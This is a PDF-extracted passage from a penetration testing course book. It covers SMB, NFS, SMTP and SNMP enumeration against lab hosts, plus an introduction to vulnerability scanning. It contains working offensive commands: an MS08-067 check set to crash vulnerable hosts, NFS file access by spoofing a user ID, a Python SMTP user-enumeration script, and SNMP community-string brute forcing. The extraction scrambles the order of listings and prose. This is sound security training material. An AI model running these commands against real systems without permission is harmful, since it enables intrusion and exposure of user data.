209 (Mark A. Gamache, 2013), http://markgamache.blogspot.ca/2013/01/ntlm-challenge-response-is-100-broken.html

SMB has seen its fair share of action.

## *7.3.1 Scanning for the NetBIOS Service*

The NetBIOS<sup>210</sup> service listens on TCP port 139 as well as several UDP ports. It should be noted that SMB (TCP port 445) and NetBIOS are two separate protocols. NetBIOS is an independent session layer protocol and service that allows computers on a local network to communicate with each other. While modern implementations of SMB can work without NetBIOS, *NetBIOS over TCP* (NBT)211 is required for backward compatibility and is often enabled together. For this reason, the enumeration of these two services often goes hand-in-hand. These can be scanned with tools like **nmap**, using syntax similar to the following:

kali@kali:~\$ **nmap -v -p 139,445 -oG smb.txt 10.11.1.1-254** *Listing 250 - Using nmap to scan for the NetBIOS service* 

There are other, more specialized tools for specifically identifying NetBIOS information, such as **nbtscan**, which is used in the following example. The -r option is used to specify the originating UDP port as 137, which is used to query the NetBIOS name service for valid NetBIOS names:

*Listing 251 - Using nbtscan to collect additional NetBIOS information* 

## *7.3.2 Nmap SMB NSE Scripts*

Nmap contains many useful NSE scripts that can be used to discover and enumerate SMB services. These scripts can be found in the /usr/share/nmap/scripts directory:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **sudo nbtscan -r 10.11.1.0/24** Doing NBT name scan for addresses from 10.11.1.0/24

IP address NetBIOS Name Server User MAC address --------------------

10.11.1.5 10.11.1.31 10.11.1.24 ... 

**ALICE** RALPH PAYDAY

... 

<server> ALICE <server> HACKER <server> PAYDAY 

00:50:56:89:35:af 00:50:56:89:08:19 00:00:00:00:00:00

kali@kali:~\$ ls -1 /usr/share/nmap/scripts/smb<sup>\*</sup> /usr/share/nmap/scripts/smb2-capabilities.nse /usr/share/nmap/scripts/smb2-security-mode.nse/usr/share/nmap/scripts/smb2-time.nse/usr/share/nmap/scripts/smb2-vulnuptime.nse /usr/share/nmap/scripts/smb-brute.nse /usr/share/nmap/scripts/smb-double-pulsar-backdoor.nse /usr/share/nmap/scripts/smb-enum-domains.nse /usr/share/nmap/scripts/smb-enum-groups.nse /usr/share/nmap/scripts/smbenum-processes.nse /usr/share/nmap/scripts/smb-enum-sessions.nse /usr/share/nmap/scripts/smb-enum-shares.nse /usr/share/nmap/scripts/smb-enum-users.nse /usr/share/nmap/scripts/smb-os-discovery.nse 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 195

Here we find several interesting Nmap SMB NSE scripts that perform various tasks such as OS discovery and enumeration via SMB.

Let's try the smb-os-discovery module:

*Listing 253 - Using the nmap scripting engine to perform OS discovery* 

This particular script identified a potential match for the host operating system.

To check for known SMB protocol vulnerabilities, we can invoke one of the *smb-vuln* NSE scripts. We will take a look at smb-vuln-ms08-067, which uses the --script-args option to pass arguments to the NSE script.

*Please Note: If we set the script parameter* **unsafe=1***, the scripts that will run are almost (or totally) guaranteed to crash a vulnerable system. Needless to say, exercise extreme caution when enabling this argument, especially when scanning production systems.* 

Penetration Testing with Kali Linux 2.0



www.offensite-seemthy.com

kali@kali:~\$ nmap -v -p 139, 445 --script=smb-os-discovery 10.11.1.227 ... Nmap scan report for 10.11.1.227 Host is up  $(0.57s$  latency).

PORT STATE SERVICE 139/tcp open netbios-ssn

Host script results: | smb-os-discovery: | OS: Windows 2000 (Windows 2000 LAN Manager) | OS CPE: cpe:/o:microsoft:windows\_2000::-| Computer name: srv2 | NetBIOS computer name: SRV2 | Workgroup: WORKGROUP ... 

kali@kali:~\$ nmap -v -p 139,445 --script=smb-vuln-ms08-067 --script-args=unsafe=1 10.1 1.1.5 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST NSE: Loaded 1 scripts for scanning.

NSE: Script Pre-scanning.

...

Scanning 10.11.1.5 [2 ports] ...

Completed NSE at 00:04, 17.39s elapsed Nmap scan report for 10.11.1.5 Host is up  $(0.17s$  latency). PORT STATE SERVICE

139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 00:50:56:AF:02:91 (VMware)

Host script results: | smb-vuln-ms08-067: | VULNERABLE:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 196

*Listing 254 - Determining whether a host is vulnerable to the MS08\_067 vulnerability* 

In this case, Nmap identifies that the specific SMB service is missing at least one critical patch for the MS08-067<sup>212</sup> vulnerability.

### *7.3.2.1 Exercises*

- 1. Use Nmap to make a list of the SMB servers in the lab that are running Windows.
- 2. Use NSE scripts to scan these systems for SMB vulnerabilities.
- 3. Use nbtscan and enum4linux against these systems to identify the types of data you can obtain from different versions of Windows.

# 7.4 NFS Enumeration

Network File System (NFS)<sup>213</sup> is a distributed file system protocol originally developed by Sun Microsystems in 1984. It allows a user on a client computer to access files over a computer network as if they were on locally-mounted storage.

NFS is often used with UNIX operating systems and is predominantly insecure in its implementation. It can be somewhat difficult to set up securely, so it's not uncommon to find NFS shares open to the world. This is quite convenient for us as penetration testers, as we might be able to leverage them to collect sensitive information, escalate our privileges, and so forth.

# *7.4.1 Scanning for NFS Shares*

Both *Portmapper*<sup>214</sup> and *RPCbind*<sup>215</sup> run on TCP port 111. RPCbind maps RPC services to the ports on which they listen. RPC processes notify rpcbind when they start, registering the ports they are listening on and the RPC program numbers they expect to serve.

The client system then contacts rpcbind on the server with a particular RPC program number. The rpcbind service redirects the client to the proper port number (often TCP port 2049) so it can

212 (Microsoft, 2008), http://technet.microsoft.com/en-us/security/bulletin/ms08-067

213 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Network\_File\_System

214 (Wikipedia, 2017), https://en.wikipedia.org/wiki/Portmap

<sup>215</sup> (Red Hat, 2019), https://access.redhat.com/documentation/en- us/red\_hat\_enterprise\_linux/6/html/storage\_administration\_guide/s2-nfsmethodology-portmap

Penetration Testing with Kali Linux 2.0



### $|||||||||||||||||L...$

Microsoft Windows system vulnerable to remote code execution (MS08-067)

#### **State: VULNERABLE**

#### IDs: CVE:CVE-2008-4250

The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2 Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to code via a crafted RPC request that triggers the overflow during path cano

Disclosure date: 2008-10-23 References:

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250 https://technet.microsoft.com/en-us/library/security/ms08- 067.aspx 

kali@kali:~\$ **nmap -v -p 111 10.11.1.1-254** *Listing 255 - Using nmap to identify hosts that have portmapper/rpcbind running* 

We can use NSE scripts like rpcinfo to find services that may have registered with rpcbind:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ nmap -sV -p 111 --script=rpcinfo 10.11.1.1-254 ... Nmap scan report for 10.11.1.72 Host is up  $(0.0055s$  latency).

PORT STATE SERVICE VERSION 111/tcp open rpcbind  $2-4$  (RPC  $\#100000$ ) | rpcinfo: | program version port/proto service 

| 100000 2,3,4 | 100000 2,3,4 | 100003 2,3,4 | 100003 2,3,4 | 100005 1,2,3 | 100005 1,2,3 | 100021 1,3,4 | 100021 1,3,4 | 100024 1

| 100024 1 | 100227 2,3 | 100227 2,3 ...

111/tcp rpcbind

 $111/$ udp rpcbind  $2049/$ tcp nfs  $2049/$ udp nfs

50255/udp mountd 56911/tcp mountd 40160/udp nlockmgr 57765/tcp nlockmgr 34959/udp status 46908/tcp status

2049/tcp nfs\_acl 2049/udp nfs\_acl 

*Listing 256 - Querying rpcbind in order to get registered services* 

# *7.4.2 Nmap NFS NSE Scripts*

Once we find NFS running, we can collect additional information, enumerate NFS services, and discover additional services using NSE scripts found in the /usr/share/nmap/scripts directory:

*Listing 257 - Locating various NSE scripts for NFS* 

We can run all three of these scripts using the wildcard character (\*) in the script name:

*Listing 258 - Running all NSE scripts for NFS* 

kali@kali:~\$ ls -1 /usr/share/nmap/scripts/nfs\* /usr/share/nmap/scripts/nfs-ls.nse /usr/share/nmap/scripts/nfsshowmount.nse /usr/share/nmap/scripts/nfs-statfs.nse

kali@kali:~\$ **nmap** -p 111 --script nfs\* 10.11.1.72 ... Nmap scan report for 10.11.1.72

PORT STATE SERVICE 111/tcp open rpcbind | nfs-showmount: |\_ /home 10.11.0.0/255.255.0.0 

In this case, the entire /home directory is being shared and we can access it by mounting it on our Kali virtual machine. We will use mount to do this, along with -o nolock to disable file locking, which is often needed for older NFS servers:

*Listing 259 - Using mount to access the NFS share in Kali* 

Based on this file listing, we can see that there are a few home directories for local users on the remote machine. Digging a bit deeper, we find a filename that catches our attention, so we try to view it:

Penetration Testing with Kali Linux 2.0



www.offansive-security.com

kali@kali:~\$ **mkdir home** kali@kali:~\$ sudo mount -o nolock 10.11.1.72:/home ~/home/

kali@kali:~\$ cd home/ && ls jenny joe45 john marcus ryuu

kali@kali:~/home\$ **cd marcus** 

kali@kali:~/home/marcus\$ **ls -la** total 24 drwxr-xr-x 2 1014 1014 4096 Jun 10 09:16 . drwxr-xr-x 7 root root 4096 Sep 17 2015 .. **-rwx------ 1 1014 1014 48 Jun 10 09:16 creds.txt** 

kali@kali:~/home/marcus\$ cat creds.txt cat: creds.txt: Permission denied

*Listing 260 - Using built-in commands to explore the NFS share* 

It appears we do not have permission to view this file. Taking a closer look at the file permissions, we can see that its owner has a UUID of 1014, and also *read (r)*, *write (w)*, and *execute (x)* permissions on it. What can we do with this information? Since we have complete access to our Kali machine, we can try to add a local user to it using the adduser command, change its UUID to 1014, su to that user, and then try accessing the file again:

kali@kali:~/home/stefan\$ **sudo adduser pwn** Adding user `pwn' ... Adding new group `pwn' (1001) ... Adding new user `pwn'  $(1001)$  with group `pwn' ... Creating home directory `/home/pwn' ...

Copying files from `/etc/skel' ... Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully Changing the user information for pwn Enter the new value, or press ENTER for the default

Full Name []: Room Number []: Work Phone []: Home Phone []: Other []:

Is the information correct?  $[Y/n]$ 

*Listing 261 - Adding a local user to our Kali machine* 



Based on the output above, we can see that the new user has a UUID of 1001, which is not really what we need. We can change it to 1014 using sed and confirm the change took place. The -i option is used to replace the file in-place and the -e option executes a script. In this case, that happens to be **'s/1001/1014/g'**, which will globally replace the UUID in the /etc/passwd file:

#### *Listing 262 - Updating the UUID in the /etc/passwd file*

So far so good. Let's try to su to the newly added *pwn* user, verify that our UUID has indeed changed, and then try accessing that file again. We will use the su command to change the current login session's owner. Then, we will use id to display our current user ID. Finally, we will try to access the file again:

#### *Listing 263 - Accessing the file as the pwn user*

Excellent! We can now read the file and make changes to it if we wish. Although the file contents were not what we expected in this particular instance, systems with this level of security are notorious for storing sensitive information in plain-text files. Take a moment to think about what else we might have been able to do in this case, from having SSH keys replaced, to reading confidential files, and so forth.

## *7.4.2.1 Exercises*

- 1. Use Nmap to make a list of machines running NFS in the labs.
- 2. Use NSE scripts to scan these systems and collect additional information about accessible shares.

# 7.5 SMTP Enumeration

We can also gather information about a host or network from vulnerable mail servers. The Simple Mail Transport Protocol (SMTP)216 supports several interesting commands, such as *VRFY* and *EXPN*. A *VRFY*  request asks the server to verify an email address, while *EXPN* asks the server for the membership of a mailing list. These can often be abused to verify existing users on a mail server, which is useful information during a penetration test. Consider this example:

216 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Simple\_Mail\_Transfer\_Protocol PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 200

kali@kali:~/home/marcus\$ sudo sed -i -e 's/1001/1014/g' /etc/passwd

kali@kali:~/home/marcus\$ cat /etc/passwd | grep pwn pwn:x:1014:1014:<sub>m</sub>:/home/pwn:/bin/bash

kali@kali:~/home/marcus\$ **su pwn** pwn@kali:/root/home/marcus\$ *id* 

uid=1014(pwn) gid=1014 groups=1014

pwn@kali:/root/home/marcus\$ **cat creds.txt** Not what you are looking for, try harder!!! :0)

kali@kali:~\$ nc -nv 10.11.1.217 25 (UNKNOWN) [10.11.1.217] 25 (smtp) open 220 hotline.localdomain ESMTP Postfix VRFY root

#### *Listing 264 - Using nc to validate SMTP users*

Notice how the success and error messages differ. The SMTP server happily verifies that the user exists. This procedure can be used to help guess valid usernames in an automated fashion. Consider the following Python script that opens a TCP socket, connects to the SMTP server, and issues a VRFY command for a given username:



252 2.0.0 root 

#### **VRFY** idontexist

550 5.1.1 <idontexist>: Recipient address rejected: User unknown in local recipient ta ble  $\Lambda$  $C$ 

#!/usr/bin/python 

import socket import sys

if  $len(sys.argv)$ ! = 2: print "Usage: vrfy.py <username>" sys.exit(0)

# Create a Socket s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)

# Connect to the Server  $connect = s.concurrent([10.11.1.217', 25])$ 

# Receive the banner banner =  $s$ .recv(1024)

print banner

```
# VRFY a user
s.send('VRFY ' + sys.argv[1] + '\r\n') result = s.recv(1024)
```
print result

# Close the socket s.close()

*Listing 265 - Using Python to script the SMTP user enumeration* 

### *7.5.1.1 Exercises*

- 1. Search your target network range to see if you can identify any systems that respond to the SMTP *VRFY* command.
- 2. Try using this Python code to automate the process of username discovery using a text file with usernames as input.

# 7.6 SNMP Enumeration

Over the years, we have often found that the Simple Network Management Protocol (SNMP) is not wellunderstood by many network administrators. This often results in SNMP misconfigurations, which can result in significant information leakage.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 201

Penetration Testing with Kali Linux 2.0



SNMP is based on UDP, a simple, stateless protocol, and is therefore susceptible to IP spoofing and replay attacks. In addition, the commonly used SNMP protocols 1, 2, and 2c offer no traffic encryption, meaning that SNMP information and credentials can be easily intercepted over a local network. Traditional SNMP protocols also have weak authentication schemes and are commonly left configured with default public and private community strings.

Now, consider that all of the above applies to a protocol, which by definition is meant to "Manage the Network". For all these reasons, SNMP is another one of our favorite enumeration protocols.

*Several years ago, we performed an internal penetration test on a company that provided network integration services to a large number of corporate clients, banks, and other similar organizations. After several hours of scoping out the system, we discovered a large class B network with thousands of attached Cisco routers. It was explained to us that each of these routers was a gateway to one of their clients, used for management and configuration purposes.* 

*A quick scan for default cisco / cisco telnet credentials discovered a single low- end Cisco ADSL router. Digging a bit further revealed a set of complex SNMP public and private community strings in the router configuration file. As it turned out, these same public and private community strings were used on every single networking device, for the whole class B range, and beyond – simple management, right?* 

*An interesting thing about enterprise routing hardware is that these devices often support configuration file read and write through private SNMP community string access. Since the private community strings for all the gateway routers were now known to us, by writing a simple script to copy all the router configurations on that network using SNMP and TFTP protocols, we not only compromised the infrastructure of the entire network integration company, but the infrastructure of their clients, as well.* 

## *7.6.1 The SNMP MIB Tree*

The SNMP Management Information Base (MIB) is a database containing information usually related to network management. The database is organized like a tree, where branches represent different organizations or network functions. The leaves of the tree (final endpoints) correspond to specific variable values that can then be accessed, and probed, by an external user. The IBM Knowledge Center<sup>217</sup> contains a wealth of information about the MIB tree.

For example, the following MIB values correspond to specific Microsoft Windows SNMP parameters and contains much more than network-based information:

<sup>217</sup> (IBM, 2019), https://www.ibm.com/support/knowledgecenter/ssw\_aix\_71/commprogramming/mib.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 202



# *7.6.2 Scanning for SNMP*

*Table 6 - Windows SNMP MIB values* 

To scan for open SNMP ports, we can run nmap as shown in the example that follows. The -sU option is used to perform UDP scanning and the --open option is used to limit the output to only display open ports:

Penetration Testing with Kali Linux 2.0



Nmap scan report for 10.11.1.7 Host is up (0.080s latency).

PORT STATE SERVICE 161/udp open|filtered snmp MAC Address: 00:50:56:89:1A:CD (VMware)

Nmap scan report for 10.11.1.10 Host is up (0.080s latency).

PORT STATE SERVICE 161/udp open|filtered snmp MAC Address: 00:50:56:93:4E:DC (VMware) ...

*Listing 266 - Using nmap to perform a SNMP scan* 

218

Alternatively, we can use a tool such as *onesixtyone*, against a list of IP addresses. First we must build text files containing community strings and the IP addresses we wish to scan:

*Listing 267 - Using onesixtyone to brute force community strings* 

218 (Alexander Sotirov, 2008), http://www.phreedom.org/software/onesixtyone/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 203

which will attempt a brute force attack

kali@kali:~\$ echo public > community kali@kali:~\$ echo private >> community kali@kali:~\$ echo manager >> community

kali@kali:~\$ for ip in \$(seq 1 254); do echo 10.11.1.\$ip; done > ips

kali@kali:~\$ onesixtyone -c community -i ips Scanning 254 hosts, 3 communities 10.11.1.14 [public] Hardware: x86 Family 6 Model 12 Stepping 2 AT/AT COMPATIBLE - Soft ware: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free) 10.11.1.13 [public] Hardware: x86 Family 6 Model 12 Stepping 2 AT/AT COMPATIBLE - Soft ware: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free) 10.11.1.22 [public] Linux barry 2.4.18-3 #1 Thu Apr 18 07:37:53 EDT 2002 i686 ... 

Once we find SNMP services, we can start querying them for specific MIB data that might be interesting.

## *7.6.3 Windows SNMP Enumeration Example*

We can probe and query SNMP values using a tool such as snmpwalk provided we at least know the SNMP read-only community string, which in most cases is "public".

## *7.6.3.1 Enumerating the Entire MIB Tree*

Using some of the MIB values provided in Listing 268, we can attempt to enumerate their corresponding values. Try out the following examples against a known machine in the labs, which has a Windows SNMP port exposed with the community string "public". This command enumerates the entire MIB tree using the  **c** option to specify the community string, and **-v** to specify the SNMP version number as well as the -t 10 to increase the timeout period to 10 seconds:

*Listing 269 - Using snmpwalk to enumerate the entire MIB tree* 

### *7.6.3.2 Enumerating Windows Users*

This example enumerates the Windows users:

*Listing 270 - Using snmpwalk to enumerate Windows users* 

## *7.6.3.3 Enumerating Running Windows Processes*

This example enumerates the running Windows processes:

Penetration Testing with Kali Linux 2.0



www.offensite-seemfliv.com

... 

... 

#### kali@kali:~\$ snmpwalk -c public -v1 -t 10 10.11.1.14

```
iso.3.6.1.2.1.1.1.0 = STRING: "Hardware: x86 Family 6 Model 12 Stepping 2 AT/AT COMPAT IBLE - Software: Windows 2000 Version
5.1 (Build 2600 Uniprocessor Free)" iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.311.1.1.3.1.1
iso.3.6.1.2.1.1.3.0 = Timeticks: (2005539644) 232 days, 2:56:36.44 iso.3.6.1.2.1.1.4.0 = ""
```

```
kali@kali:~$ snmpwalk -c public -v1 10.11.1.14 1.3.6.1.4.1.77.1.2.25 iso.3.6.1.4.1.77.1.2.25.1.1.3.98.111.98 = STRING: "bob"
iso.3.6.1.4.1.77.1.2.25.1.1.5.71.117.101.115.116 = STRING: "Guest" iso.3.6.1.4.1.77.1.2.25.1.1.8.73.85.83.82.95.66.79.66 = STRING:
"IUSR BOB" ...
```
kali@kali:~\$ snmpwalk -c public -v1 10.11.1.73 1.3.6.1.2.1.25.4.2.1.2 iso.3.6.1.2.1.25.4.2.1.2.1 = STRING: "System Idle Process" iso.3.6.1.2.1.25.4.2.1.2.4 = STRING: "System" iso.3.6.1.2.1.25.4.2.1.2.224 = STRING: "smss.exe" iso.3.6.1.2.1.25.4.2.1.2.324 = STRING: "csrss.exe" iso.3.6.1.2.1.25.4.2.1.2.364 = STRING: "wininit.exe" iso.3.6.1.2.1.25.4.2.1.2.372 = STRING: "csrss.exe" iso.3.6.1.2.1.25.4.2.1.2.420 = STRING: "winlogon.exe" iso.3.6.1.2.1.25.4.2.1.2.448 = STRING: "services.exe" iso.3.6.1.2.1.25.4.2.1.2.480 = STRING: "lsass.exe" iso.3.6.1.2.1.25.4.2.1.2.488 = STRING: "lsm.exe"

*Listing 271 - Using snmpwalk to enumerate Windows processes* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 204

Penetration Testing with Kali Linux 2.0



## *7.6.3.4 Enumerating Open TCP Ports*

This example enumerates the open TCP ports:

*Listing 272 - Using snmpwalk to enumerate open TCP ports* 

## *7.6.3.5 Enumerating Installed Software*

This example enumerates installed software:

*Listing 273 - Using snmpwalk to enumerate installed software* 

### *7.6.3.6 Exercises*

- 1. Scan your target network with onesixtyone to identify any SNMP servers.
- 2. Use snmpwalk and snmp-check to gather information about the discovered targets.

# 7.7 Wrapping Up

There is never one "best" tool for any given situation, especially since many tools in Kali Linux overlap in function. It's always best to familiarize yourself with as many tools as possible, learn their nuances and whenever possible, measure the results to understand what's happening behind the scenes. In some cases, the "best" tool is the one held by the most experienced practitioner.

kali@kali:~\$ snmpwalk -c public -v1 10.11.1.14 1.3.6.1.2.1.6.13.1.3 iso.3.6.1.2.1.6.13.1.3.0.0.0.0.21.0.0.0.0.18646 = INTEGER: 21  $i$ so.3.6.1.2.1.6.13.1.3.0.0.0.0.0.80.0.0.0.45310 = INTEGER: 80 iso.3.6.1.2.1.6.13.1.3.0.0.0.0.135.0.0.0.0.24806 = INTEGER: 135 iso.3.6.1.2.1.6.13.1.3.0.0.0.0.443.0.0.0.0.45070 = INTEGER: 443

kali@kali:~\$ snmpwalk -c public -v1 10.11.1.50 1.3.6.1.2.1.25.6.3.1.2 iso.3.6.1.2.1.25.6.3.1.2.1 = STRING: "LiveUpdate 3.3  $(Symantec Corporation)$ " iso.3.6.1.2.1.25.6.3.1.2.2 = STRING: "WampServer 2.5"  $\frac{1}{100}$  3.6.1.2.1.25.6.3.1.2.3 = STRING: "VMware Tools" iso.3.6.1.2.1.25.6.3.1.2.4 = STRING: "Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148"

 $i$ so.3.6.1.2.1.25.6.3.1.2.5 = STRING: "Microsoft Visual C++ 2012 Redistributable  $(x86)$  - 11.0.61030"

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 205

# 8. Vulnerability Scanning

Vulnerability discovery is an integral part of any security assessment. While we prefer manual, specialized tasks that leverage our knowledge and experience during a security audit, automated vulnerability scanners are nonetheless invaluable when used in proper context. In this module, we will provide an overview of automated vulnerability scanning, discuss its various considerations, and focus on both Nessus and Nmap as indispensable tools.

# 8.1 Vulnerability Scanning Overview and Considerations

Before diving directly into our tools, we must take some time to discuss the process of vulnerability scanning, outline basic considerations regarding both automated and manual scanning, and discuss both critical nuances and best practices.

# *8.1.1 How Vulnerability Scanners Work*

Vulnerability scanner implementations vary, but generally follow a standard workflow. Most automated scanners will:

- 1. Detect if a target is up and running.
- 2. Conduct a full or partial port scan, depending on the configuration.
- 3. Identify the operating system using common fingerprinting techniques.
- 4. Attempt to identify running services with common techniques such as banner grabbing, service behavior identification, or file discovery.
- 5. Execute a *signature-matching* process to discover vulnerabilities.

Notice that this process basically mirrors what we do during a manual assessment. As penetration

testers, we may mentally execute some type of signature-matching process. For example, we may

remember that a particular version of an application we spot in the field is vulnerable to a remote

exploit. An automated scanner, however, performs this step with the assistance of unique

... 

... 

As a part of this signature-matching process, many scanners use *banner grabbing*, a simple technique where text strings generated during an initial interaction with an application are obtained and analyzed. Some applications generate very specific banners, such as OpenSSH, which may return "SSH-2.0- OpenSSH\_7.9p1 Debian-10", allowing us to precisely pinpoint the application version, while others, such as Apache Tomcat versions 4.1.x to 8.0.x, return a generic HTTP header of "Apache-Coyote/1.1". Naturally, more specific headers and banners make it easier for the scanner to determine the application version and by extension, to accurately detect potential vulnerabilities.

219 (IEEE, 2020), https://ieeexplore.ieee.org/document/1623997 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 206

vulnerability *signatures*.

Penetration Testing with Kali Linux 2.0



by contrast, *false negatives*,

mismatch. False positives and negatives can also occur because of *backporting*, package maintainers "roll back" software security patches to older versions. Backporting may result in the scanner flagging software as a vulnerable version when the vulnerability has actually been repaired.

in which a vulnerability is overlooked because of a signature

Penetration Testing with Kali Linux 2.0



*Some vulnerability scanners can be configured to exploit a vulnerability upon detection. This can reduce the likelihood of a false positive but also increase the risk of crashing the service. Always check scanner options carefully.* 

Most automated scanners inspect a wide variety of other target information during the signature-

matching process. Nevertheless, even a strong signature match does not guarantee the presence

of a vulnerability. This means automated scanners can generate quite a few *false positives*220 and

221

Because of this, we should carefully inspect and manually review vulnerability scan results whenever possible. Given the ever-changing and complex technology landscape, vulnerabilities can show up in unexpected places. As good as some of the best commercially available scanners are, none are perfect. However, by updating the signature database before every engagement, we ensure that our scanner has the best chance of discovering the latest vulnerabilities.

This signature-matching process is quite efficient, and is much faster than a fully manual review, making automated vulnerability scanners an excellent choice as a first-pass during an assessment and a perfect companion to a manual review.

*Taking time to understand the inner-workings of any automated tool we plan to use in the field is an extremely valuable exercise. This will not only assist us in configuring the tool and digesting the results properly, but will help us understand the limitations that must be overcome with manually-applied expertise.* 

# *8.1.2 Manual vs. Automated Scanning*

We should combine manual and automated scan techniques during an assessment, but the proper balance becomes more evident with experience.

Let's discuss the primary advantages and disadvantages of manual and automated scanning in order to help strike the proper balance during an assessment.

A manual review of a remote target network will inevitably be very resource-intensive and timeconsuming. Since this approach relies heavily on human interaction and repetitive tasks, it is also

<sup>220</sup> (CGISecurity.com, 2008), https://www.cgisecurity.com/questions/falsepositive.shtml<sup>221</sup> (CGISecurity.com, 2008), https://www.cgisecurity.com/questions/falsenegative.shtml 222 (Red Hat, 2020), https://access.redhat.com/security/updates/backporting

 $222$ 

in which


PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 207

Penetration Testing with Kali Linux 2.0

